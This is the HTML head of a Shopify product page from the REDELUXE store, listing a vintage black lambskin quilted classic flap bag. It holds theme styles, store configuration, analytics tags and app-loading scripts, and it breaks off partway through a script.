

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.redeluxe.com/products/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware
body_size: 51846
content:
<!doctype html>
<html class="no-js no-touch supports-no-cookies" lang="en">
<head> 

    <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#000000">
  
    <meta name="description" content="Condition: Excellent Vintage. Minor hardware scratching. Few very minor surface scratches on leather. Light sign of rubbing on interior flap from chain/zipper Comes With:  •Box •Dust Bag •Authenticity Card •REDELUXE authenticity certificate  Designer ID: 3****** ﻿Year﻿: 1994-1996 Measurements: 9.0 x 5.5 x 3.65 inches (">
  

  <script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>

<meta property="og:site_name" content="REDELUXE">
<meta property="og:url" content="https://www.redeluxe.com/products/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware">
<meta property="og:title" content="Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware">
<meta property="og:type" content="product">
<meta property="og:description" content="Condition: Excellent Vintage. Minor hardware scratching. Few very minor surface scratches on leather. Light sign of rubbing on interior flap from chain/zipper Comes With:  •Box •Dust Bag •Authenticity Card •REDELUXE authenticity certificate  Designer ID: 3****** ﻿Year﻿: 1994-1996 Measurements: 9.0 x 5.5 x 3.65 inches ("><meta property="og:image" content="http://www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653">
  <meta property="og:image:secure_url" content="https://www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="6,395.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware">
<meta name="twitter:description" content="Condition: Excellent Vintage. Minor hardware scratching. Few very minor surface scratches on leather. Light sign of rubbing on interior flap from chain/zipper Comes With:  •Box •Dust Bag •Authenticity Card •REDELUXE authenticity certificate  Designer ID: 3****** ﻿Year﻿: 1994-1996 Measurements: 9.0 x 5.5 x 3.65 inches (">
<link rel="preload" href="//www.redeluxe.com/cdn/shop/t/68/assets/zify-gallery.css?v=143939549443858038741769187568" as="style">
<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style">
<meta name="facebook-domain-verification" content="8b0179l2zisl8yds0a3yholqstvsh4" />

  <script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>
  
<!-- Google tag (gtag.js) -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=AW-11026287015"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11026287015');
</script>

  <link rel="canonical" href="https://www.redeluxe.com/products/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <!-- ======================= Broadcast Theme V5.1.3 ========================= --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link href="//www.redeluxe.com/cdn/shop/t/68/assets/theme.css?v=152039560166789811851769187568" as="style" rel="preload">
  <link href="//www.redeluxe.com/cdn/shop/t/68/assets/vendor.js?v=93779096473886333451769187568" as="script" rel="preload">
  <link href="//www.redeluxe.com/cdn/shop/t/68/assets/theme.js?v=165688535937248160321769187568" as="script" rel="preload">

    <link rel="icon" type="image/png" href="//www.redeluxe.com/cdn/shop/files/ReDeluxe-Favicon.png?crop=center&height=32&v=1738211750&width=32">
  

  <!-- Title and description ================================================ -->
  
  <title>
    
    Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware
    
    
    
      &ndash; REDELUXE
    
  </title>

  
  <!-- CSS ================================================================== -->

  <link href="//www.redeluxe.com/cdn/shop/t/68/assets/font-settings.css?v=103911779418287898231769187568" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>

:root {--scrollbar-width: 0px;





--COLOR-VIDEO-BG: #f2f2f2;
--COLOR-BG-BRIGHTER: #f2f2f2;--COLOR-BG: #ffffff;--COLOR-BG-ALPHA-25: rgba(255, 255, 255, 0.25);
--COLOR-BG-TRANSPARENT: rgba(255, 255, 255, 0);
--COLOR-BG-SECONDARY: #fafafa;
--COLOR-BG-SECONDARY-LIGHTEN: #ffffff;
--COLOR-BG-RGB: 255, 255, 255;

--COLOR-TEXT-DARK: #000000;
--COLOR-TEXT: #212121;
--COLOR-TEXT-LIGHT: #646464;


/* === Opacity shades of grey ===*/
--COLOR-A5:  rgba(33, 33, 33, 0.05);
--COLOR-A10: rgba(33, 33, 33, 0.1);
--COLOR-A15: rgba(33, 33, 33, 0.15);
--COLOR-A20: rgba(33, 33, 33, 0.2);
--COLOR-A25: rgba(33, 33, 33, 0.25);
--COLOR-A30: rgba(33, 33, 33, 0.3);
--COLOR-A35: rgba(33, 33, 33, 0.35);
--COLOR-A40: rgba(33, 33, 33, 0.4);
--COLOR-A45: rgba(33, 33, 33, 0.45);
--COLOR-A50: rgba(33, 33, 33, 0.5);
--COLOR-A55: rgba(33, 33, 33, 0.55);
--COLOR-A60: rgba(33, 33, 33, 0.6);
--COLOR-A65: rgba(33, 33, 33, 0.65);
--COLOR-A70: rgba(33, 33, 33, 0.7);
--COLOR-A75: rgba(33, 33, 33, 0.75);
--COLOR-A80: rgba(33, 33, 33, 0.8);
--COLOR-A85: rgba(33, 33, 33, 0.85);
--COLOR-A90: rgba(33, 33, 33, 0.9);
--COLOR-A95: rgba(33, 33, 33, 0.95);

--COLOR-BORDER: rgb(238, 238, 238);
--COLOR-BORDER-LIGHT: #f5f5f5;
--COLOR-BORDER-HAIRLINE: #f7f7f7;
--COLOR-BORDER-DARK: #bbbbbb;/* === Bright color ===*/
--COLOR-PRIMARY: #000000;
--COLOR-PRIMARY-HOVER: #000000;
--COLOR-PRIMARY-FADE: rgba(0, 0, 0, 0.05);
--COLOR-PRIMARY-FADE-HOVER: rgba(0, 0, 0, 0.1);
--COLOR-PRIMARY-LIGHT: #4d4d4d;--COLOR-PRIMARY-OPPOSITE: #ffffff;



/* === link Color ===*/
--COLOR-LINK: #000000;
--COLOR-LINK-HOVER: rgba(0, 0, 0, 0.7);
--COLOR-LINK-FADE: rgba(0, 0, 0, 0.05);
--COLOR-LINK-FADE-HOVER: rgba(0, 0, 0, 0.1);--COLOR-LINK-OPPOSITE: #ffffff;


/* === Product grid sale tags ===*/
--COLOR-SALE-BG: #f9dee5;
--COLOR-SALE-TEXT: #af7b88;--COLOR-SALE-TEXT-SECONDARY: #f9dee5;

/* === Product grid badges ===*/
--COLOR-BADGE-BG: #ffffff;
--COLOR-BADGE-TEXT: #212121;

/* === Product sale color ===*/
--COLOR-SALE: #d20000;

/* === Gray background on Product grid items ===*/--filter-bg: 1.0;/* === Helper colors for form error states ===*/
--COLOR-ERROR: #721C24;
--COLOR-ERROR-BG: #F8D7DA;
--COLOR-ERROR-BORDER: #F5C6CB;



  --RADIUS: 0px;
  --RADIUS-SELECT: 0px;

--COLOR-HEADER-BG: #ffffff;--COLOR-HEADER-BG-TRANSPARENT: rgba(255, 255, 255, 0);
--COLOR-HEADER-LINK: #545454;
--COLOR-HEADER-LINK-HOVER: rgba(84, 84, 84, 0.7);

--COLOR-MENU-BG: #ffffff;
--COLOR-MENU-LINK: #212121;
--COLOR-MENU-LINK-HOVER: rgba(33, 33, 33, 0.7);
--COLOR-SUBMENU-BG: #ffffff;
--COLOR-SUBMENU-LINK: #212121;
--COLOR-SUBMENU-LINK-HOVER: rgba(33, 33, 33, 0.7);
--COLOR-SUBMENU-TEXT-LIGHT: #646464;
--COLOR-MENU-TRANSPARENT: #ffffff;
--COLOR-MENU-TRANSPARENT-HOVER: rgba(255, 255, 255, 0.7);

--COLOR-FOOTER-BG: #000000;
--COLOR-FOOTER-TEXT: #f0f0f0;
--COLOR-FOOTER-TEXT-A35: rgba(240, 240, 240, 0.35);
--COLOR-FOOTER-TEXT-A75: rgba(240, 240, 240, 0.75);
--COLOR-FOOTER-LINK: #ffffff;
--COLOR-FOOTER-LINK-HOVER: rgba(255, 255, 255, 0.7);
--COLOR-FOOTER-BORDER: #212121;

--TRANSPARENT: rgba(255, 255, 255, 0);

/* === Default overlay opacity ===*/
--overlay-opacity: 0;
--underlay-opacity: 1;
--underlay-bg: rgba(0,0,0,0.4);

/* === Custom Cursor ===*/
--ICON-ZOOM-IN: url( "//www.redeluxe.com/cdn/shop/t/68/assets/icon-zoom-in.svg?v=182473373117644429561769187568" );
--ICON-ZOOM-OUT: url( "//www.redeluxe.com/cdn/shop/t/68/assets/icon-zoom-out.svg?v=101497157853986683871769187568" );

/* === Custom Icons ===*/


  
  --ICON-ADD-BAG: url( "//www.redeluxe.com/cdn/shop/t/68/assets/icon-add-bag.svg?v=23763382405227654651769187568" );
  --ICON-ADD-CART: url( "//www.redeluxe.com/cdn/shop/t/68/assets/icon-add-cart.svg?v=3962293684743587821769187568" );
  --ICON-ARROW-LEFT: url( "//www.redeluxe.com/cdn/shop/t/68/assets/icon-arrow-left.svg?v=136066145774695772731769187568" );
  --ICON-ARROW-RIGHT: url( "//www.redeluxe.com/cdn/shop/t/68/assets/icon-arrow-right.svg?v=150928298113663093401769187568" );
  --ICON-SELECT: url("//www.redeluxe.com/cdn/shop/t/68/assets/icon-select.svg?v=167170173659852274001769187568");


--PRODUCT-GRID-ASPECT-RATIO: 80.0%;

/* === Typography ===*/
--FONT-WEIGHT-BODY: 300;
--FONT-WEIGHT-BODY-BOLD: 400;

--FONT-STACK-BODY: Jost, sans-serif;
--FONT-STYLE-BODY: normal;
--FONT-STYLE-BODY-ITALIC: italic;
--FONT-ADJUST-BODY: 0.95;

--FONT-WEIGHT-HEADING: 300;
--FONT-WEIGHT-HEADING-BOLD: 400;

--FONT-STACK-HEADING: Jost, sans-serif;
--FONT-STYLE-HEADING: normal;
--FONT-STYLE-HEADING-ITALIC: italic;
--FONT-ADJUST-HEADING: 0.8;

--FONT-STACK-NAV: Jost, sans-serif;
--FONT-STYLE-NAV: normal;
--FONT-STYLE-NAV-ITALIC: italic;
--FONT-ADJUST-NAV: 1.0;

--FONT-WEIGHT-NAV: 300;
--FONT-WEIGHT-NAV-BOLD: 400;

--FONT-SIZE-BASE: 0.95rem;
--FONT-SIZE-BASE-PERCENT: 0.95;

/* === Parallax ===*/
--PARALLAX-STRENGTH-MIN: 120.0%;
--PARALLAX-STRENGTH-MAX: 130.0%;--COLUMNS: 4;
--COLUMNS-MEDIUM: 3;
--COLUMNS-SMALL: 2;
--COLUMNS-MOBILE: 1;--LAYOUT-OUTER: 50px;
  --LAYOUT-GUTTER: 32px;
  --LAYOUT-OUTER-MEDIUM: 30px;
  --LAYOUT-GUTTER-MEDIUM: 22px;
  --LAYOUT-OUTER-SMALL: 16px;
  --LAYOUT-GUTTER-SMALL: 16px;--base-animation-delay: 0ms;
--line-height-normal: 1.375; /* Equals to line-height: normal; */--SIDEBAR-WIDTH: 288px;
  --SIDEBAR-WIDTH-MEDIUM: 258px;--DRAWER-WIDTH: 380px;--ICON-STROKE-WIDTH: 1px;/* === Button General ===*/
--BTN-FONT-STACK: Jost, sans-serif;
--BTN-FONT-WEIGHT: 300;
--BTN-FONT-STYLE: normal;
--BTN-FONT-SIZE: 12px;

--BTN-LETTER-SPACING: 0.075em;
--BTN-UPPERCASE: uppercase;
--BTN-TEXT-ARROW-OFFSET: -1px;

/* === Button Primary ===*/
--BTN-PRIMARY-BORDER-COLOR: #000000;
--BTN-PRIMARY-BG-COLOR: #212121;
--BTN-PRIMARY-TEXT-COLOR: #ffffff;


  --BTN-PRIMARY-BG-COLOR-BRIGHTER: #3b3b3b;


/* === Button Secondary ===*/
--BTN-SECONDARY-BORDER-COLOR: #f0f0f0;
--BTN-SECONDARY-BG-COLOR: #20201f;
--BTN-SECONDARY-TEXT-COLOR: #f0f0f0;


  --BTN-SECONDARY-BG-COLOR-BRIGHTER: #3a3a38;


/* === Button White ===*/
--TEXT-BTN-BORDER-WHITE: #fff;
--TEXT-BTN-BG-WHITE: #fff;
--TEXT-BTN-WHITE: #000;
--TEXT-BTN-BG-WHITE-BRIGHTER: #f2f2f2;

/* === Button Black ===*/
--TEXT-BTN-BG-BLACK: #000;
--TEXT-BTN-BORDER-BLACK: #000;
--TEXT-BTN-BLACK: #fff;
--TEXT-BTN-BG-BLACK-BRIGHTER: #1a1a1a;

/* === Cart Gradient ===*/


  --FREE-SHIPPING-GRADIENT: linear-gradient(46deg, rgba(0, 0, 0, 1) 13%, rgba(170, 248, 219, 1) 86%);


}

::backdrop {
  --underlay-opacity: 1;
  --underlay-bg: rgba(0,0,0,0.4);
}
</style>
<link rel="preload" href="//www.redeluxe.com/cdn/shop/t/68/assets/lazysizes.min.js?v=102595572645761442651769187568" as="script">
<script src="//www.redeluxe.com/cdn/shop/t/68/assets/lazysizes.min.js?v=102595572645761442651769187568"></script>


  <link href="//www.redeluxe.com/cdn/shop/t/68/assets/theme.css?v=152039560166789811851769187568" rel="stylesheet" type="text/css" media="all" />
<link href="//www.redeluxe.com/cdn/shop/t/68/assets/swatches.css?v=157844926215047500451769187568" as="style" rel="preload">
    <link href="//www.redeluxe.com/cdn/shop/t/68/assets/swatches.css?v=157844926215047500451769187568" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.swatches {
    --black: #000000;--white: #fafafa;--blank: url(//www.redeluxe.com/cdn/shop/files/blank_small.png?v=58095);
  }</style>
<script>
    if (window.navigator.userAgent.indexOf('MSIE ') > 0 || window.navigator.userAgent.indexOf('Trident/') > 0) {
      document.documentElement.className = document.documentElement.className + ' ie';

      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//www.redeluxe.com/cdn/shop/t/68/assets/ie11.js?v=144489047535103983231769187568";

      scripts.parentNode.insertBefore(polyfill, scripts);
    } else {
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }

    document.documentElement.style.setProperty('--scrollbar-width', `${getScrollbarWidth()}px`);

    function getScrollbarWidth() {
      // Creating invisible container
      const outer = document.createElement('div');
      outer.style.visibility = 'hidden';
      outer.style.overflow = 'scroll'; // forcing scrollbar to appear
      outer.style.msOverflowStyle = 'scrollbar'; // needed for WinJS apps
      document.documentElement.appendChild(outer);

      // Creating inner element and placing it in the container
      const inner = document.createElement('div');
      outer.appendChild(inner);

      // Calculating difference between container's full width and the child width
      const scrollbarWidth = outer.offsetWidth - inner.offsetWidth;

      // Removing temporary elements from the DOM
      outer.parentNode.removeChild(outer);

      return scrollbarWidth;
    }

    let root = '/';
    if (root[root.length - 1] !== '/') {
      root = root + '/';
    }

    window.theme = {
      routes: {
        root: root,
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        product_recommendations_url: '/recommendations/products',
        predictive_search_url: '/search/suggest',
        addresses_url: '/account/addresses'
      },
      assets: {
        photoswipe: '//www.redeluxe.com/cdn/shop/t/68/assets/photoswipe.js?v=162613001030112971491769187568',
        smoothscroll: '//www.redeluxe.com/cdn/shop/t/68/assets/smoothscroll.js?v=37906625415260927261769187568',
      },
      strings: {
        addToCart: "Add to cart",
        cartAcceptanceError: "You must accept our terms and conditions.",
        soldOut: "Sold Out",
        from: "From",
        preOrder: "Pre-order",
        sale: "Sale",
        subscription: "Subscription",
        unavailable: "Unavailable",
        unitPrice: "Unit price",
        unitPriceSeparator: "per",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        selectValue: "Select value",
        selectColor: "Select color",
        oneColor: "color",
        otherColor: "colors",
        upsellAddToCart: "Add",
        free: "Free",
        swatchesColor: "Color, Colour"
      },
      settings: {
        customerLoggedIn: null ? true : false,
        cartDrawerEnabled: true,
        enableQuickAdd: false,
        enableAnimations: true,
        variantOnSale: true,
      },
      moneyFormat: true ? "${{amount}} USD" : "${{amount}}",
      moneyWithoutCurrencyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}} USD",
      subtotal: 0,
      info: {
        name: 'broadcast'
      },
      version: '5.1.3'
    };

    if (window.performance) {
      window.performance.mark('init');
    } else {
      window.fastNetworkAndCPU = false;
    }
  </script>

  
    <script src="//www.redeluxe.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js" defer="defer"></script>
  

  <!-- Theme Javascript ============================================================== -->
  <script src="//www.redeluxe.com/cdn/shop/t/68/assets/vendor.js?v=93779096473886333451769187568" defer="defer"></script>
  <script src="//www.redeluxe.com/cdn/shop/t/68/assets/theme.js?v=165688535937248160321769187568" defer="defer"></script>

  <!--swiper slider js  added by shakil--><link rel="stylesheet" href="//www.redeluxe.com/cdn/shop/t/68/assets/swiper.css?v=40775391388818858451769187568" />
   <style>
     .swiper-container{
      overflow: hidden; 
     }
    .swiper-button-next::after, .swiper-button-prev::after {
      font-size:20px;
      color:#000;
    }
    .swiper-button-next, .swiper-button-prev {
      color:#000;
    }
     @media(min-width:769px){
    .swiper-container .swiper-button-prev{
      display:none!important;
    }
    .swiper-container .swiper-button-next{
      display:none!important;
    }
  }
    </style><!-- Shopify app scripts =========================================================== -->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="8b0179l2zisl8yds0a3yholqstvsh4">
<meta name="google-site-verification" content="dUWerQ_nEaZJK6FtWrV7jCLrxE6B_ADAm_CC-kZkj1M">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66905932086/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0d46bbf90860a34d64caf3317467b08a">
<link rel="alternate" type="application/json+oembed" href="https://www.redeluxe.com/products/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=66905932086" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":66905932086,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/66905932086","merchantName":"REDELUXE","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"REDELUXE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0d46bbf90860a34d64caf3317467b08a","betas":["rich-media-storefront-analytics"],"domain":"www.redeluxe.com","predictiveSearch":true,"shopId":66905932086,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "redeluxe-store.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2026- VALENTINES","id":182663348534,"schema_name":"Broadcast","schema_version":"5.1.3","theme_store_id":868,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.redeluxe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js");
await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app-api.vidjet.io\/bb82b465-34ca-46b1-bc68-b1c8b826dead\/shopify\/scripttag?v=1672245206605\u0026shop=redeluxe-store.myshopify.com","\/\/cdn.shopify.com\/proxy\/cd746adefdede11e69e4c4243d871d960131f521dd8f102654fb480bc933790d\/api.goaffpro.com\/loader.js?shop=redeluxe-store.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
